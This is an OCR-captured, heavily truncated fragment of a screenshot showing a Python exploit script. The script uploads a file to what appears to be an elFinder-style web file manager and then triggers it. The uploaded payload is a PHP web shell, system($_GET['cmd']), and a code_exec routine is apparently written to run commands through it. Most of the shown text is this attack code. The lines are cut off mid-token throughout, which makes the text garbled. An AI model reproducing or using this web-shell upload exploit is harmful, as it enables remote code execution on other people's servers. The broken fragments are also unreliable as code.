
"close"
,
"Referer"
:
"http://192.16
        up_data 
=
"---------------
name=\"reqid\"\r\n\r\n179784462662
data; name=\"cmd\"\r\n\r\nupload\r
data; name=\"target\"\r\n\r\nl1_Lw
data; name=\"__st\"\r\n\r\n"
+
csrfT
form-data; name=\"upload[]\"; file
system($_GET['cmd']); ?>\n\r\n----
name=\"mtime[]\"\r\n\r\n1621210391
        session
.
post
(
up_url
,
 heade
except
 requests
.
exceptions
.
HTT
print
(
'[x] Failed to Uploa
        exit
(
)
def
code_exec
(
)
:
try
:
        url_clean 
=
 url_shell
.
repl
        req 
=
 session
.
get
(
url_clea